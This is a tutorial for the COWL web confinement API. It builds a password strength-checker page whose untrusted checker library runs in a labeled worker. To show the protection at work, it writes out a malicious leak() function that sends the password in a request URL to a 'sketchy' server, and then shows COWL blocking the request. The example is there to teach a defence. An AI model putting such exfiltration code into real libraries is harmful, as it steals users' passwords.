COWL case study: password strength-checker

This short, informal tutorial shows how you can use the COWL API to confine a library that computes on sensitive data. Specifically, we are going to build a page that uses a password strength-checker library. (You may find it useful to read the short example explanation on the COWL main page.) The running example is included above in the form of an iframe. First, we are going to build the main page that has the form and executes the checker, then we're going to implement the checker itself.

To follow along you may want to browser the code on GitHub.

Main page [checker.html]

The implementation of the main page is pretty straight forward. We are going to use Bootstrap to make some the form pretty; we're going to use jQuery to simplify the form submission. Below is the markup for the password form:

<form id="check">

<div class="form-group has-feedback" id="check">

<label for="password">Password</label>

<input type="text" class="form-control" id="password" autocomplete="off">

<span id="response">

</span>

</div>

<button id="submit" type="submit" class="btn btn-default"

data-loading-text="checking...">check</button>

</form>

You can safely ignore the classes if you have not used Bootstrap before. Similarly, you can ignore the loading-text data attribute -- we're going to use this to override the button's text from check to checking... while the worker is checker is being loaded and still computing. There are only foru things that are important:

- The form's id is check; we're going to use this to register a onsubmmit handler that takes our password and sends to to the checker.

- The password's id is password; we're going to use this to get the element's value.

- The button's id is submit; we're going to use this to override the button's text while the checker is still working.

- The form has a <span> element with id response; we're going to insert the checker response here in the form of a thumbs up or thumbs down icon, respectively denoting that the password strong and weak.

Let's now actually implement the form submit handler:

$('#check').submit(function (event) {

disableForm(); // Disable form

// Get the current value typed into the password field:

var password = $('#password').val();

// Label the password, it's sensitive to the current origin:

password = new LabeledBlob(password, window.location.origin);

// Create new context to execute checker code in:

var lchecker = new LWorker("http://sketchy.cowl.ws/examples/checker/checker.js")

// Register handler to receive messages from worker:

lchecker.onmessage = function (data) {

if (data === 'ready') { // Checker is ready

// Send the labeled password to the checker:

lchecker.postMessage(password)

} else { // Checker send us the password strength

enableForm(); // Enable the form again

// Update our response element with icon denoting the strength:

if (data === 'strong') {

showStrongIcon();

} else {

showWeakIcon();

}

}

};

// Don't submit form as usual:

event.preventDefault();

});

When the submit (check) button is clicked, this handler is invoked. First, the handler gets the password field value and labels it. The labeled password is a LabeledBlob: the blob's label indicates the sensitivity of the data to be the current origin; the protected blob content is the password itself.

After, the checker code is loaded into a new LWorker context. Once it's done loading the lchecker.onmessage handler is invoked with the ready message. Now, our code simply sends the checker (via postMessage) the labeled password.

This same handler is called with the actual password-strength once the checker performs the check. However, in this case the result <span> element is updated with the strength indicator icon. (That's what the showStrongIcon and showWeakIcon are doing.)



The example below shows the result executing the checker against a weak password:



And, a "stronger" password:

That's pretty much it for the main page! All the other code is boilerplate. If you are interested in, though, you can browse it here.



Before delving into the checker code, there is one last thing that is worth highlighting: if we had not labeled -- as is done in today's web applications -- the password the checker could've easily have leaked it. As shown below the checker can simply encode the password in the query string of the request URL:

Here, the last request (that returns the 404 message) leaks the password to the server. Indeed, let's now implement a checker that while seemingly benign (it returns a correct result) attempts to leak information below.

Checker [checker.js]

Let's now implement the checker code. Our checker fetches a regular expression to use as a way of evaluating whether the password is strong or weak. An alternative approach may, for example, fetch a list of common passwords, etc.

As a starting point, let's define a helper function that simply fetches a regular expression from a remote server and calls a supplied callback once the server replies:

function fetchRegex(cb) {

try {

var req = new XMLHttpRequest();

req.open('get', 'http://sketchy.cowl.ws/examples/checker/regex.json', true);

req.responseType = "json";

req.onload = function() {

cb(new RegExp(req.response.regex));

};

req.send();

} catch(e) {

console.warn("Failed to fetch regex: %s", e);

cb(/\w{6,}/);

}

}

This code simply makes a request to sketchy.cowl.ws with the XHR constructor. Once the server replies with JSON response, we convert it to a regular expression and invoke the cb callback. If anything fails (e.g., server is down), we simply return call the callback with a default regular expression.

In this example, our server, when queried for regex.json, replies back with the regex from here:

{ "regex" : "((?=.*\\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[@#$%]).{6,})" }

We additionally set a CORS header to make this resource publicly readable by any script.

Let's now implement the code that interacts with the library user (the main page):

// Wait for message from the parent:

onmessage = function(password) {

fetchRegex(function(regex) {

// Raise the privacy label:

COWL.privacyLabel = COWL.privacyLabel.and(password.privacy);

// Now we can read the password

console.log('Checking strength of: %s', password.blob);

// But cannot talk to the network arbitrarily.

// But we can still compute the strength and reply to the parent:

postMessage(regex.test(password.blob) ? 'strong' : 'weak')

});

};

// Tell the parent that we're done loading:

postMessage('ready');

What is this code doing? At the top-level it registers a message handler and sends a message to the parent (via postMessage) telling it we're ready to compute the strength of the password. The interesting bits are in the handler.

In the handler, we fetch the regex, and then raise the context label:

// Raise the privacy label:

COWL.privacyLabel = COWL.privacyLabel.and(password.privacy);



The right-hand side of the assignment computes a new label that corresponds to the join (or greatest lower bound) of the current label and the label of the blob (password.privacy). This label, when set, ensures that the privacy of both the password message and everything in score is protected. If we do not raise the context label as such, COWL would prevent the code from looking at the blob contents. In particular, we would not be able to print out the password to the console. COWL would throw the following exception:

Raising the label as such, however, allows us to inspect the password message content (the blob property), test it against the regex, and reply to the parent with either 'strong' or 'weak'.

Of course, that's not the whole story! Raising the label also prevents the code from communicating arbitrarily (since now it can look at more sensitive data, the password). Hence, for example, if we try to send the password content, COWL prevents the leak. Let's actually modify the onmessage handler to leak the password:

...

// Now we can read the password

console.log('Checking strength of: %s', password.blob);

// But cannot talk to the network arbitrarily.

// Let's try:

leak(password.blob);

...

Where the helper leak function is defined as:

function leak(pass) {

try {

var req = new XMLHttpRequest();

req.open('get', 'http://sketchy.cowl.ws/leak/yourpass='+pass, true);

req.send();

} catch(e) {

console.log("Failed to leak!");

}

}



Running this code and looking at the network profiler, we see the block and no request being made to sketchy.cowl.ws:

This is great! Despite being malicious, we were able to use this strength checker. Of course, you can imagine a less contrived example where the library you are trying to use is accidentally leaking data to the author's remote server.

One last final note: in the above screen-shot you may have noticed that the security error is a "Content Security Policy" violation. This is because COWL piggy-backs on the existing CSP implementation. Indeed, the raising of the label amounted to changing the context's CSP to a more restricting rule. Check out the paper for more details!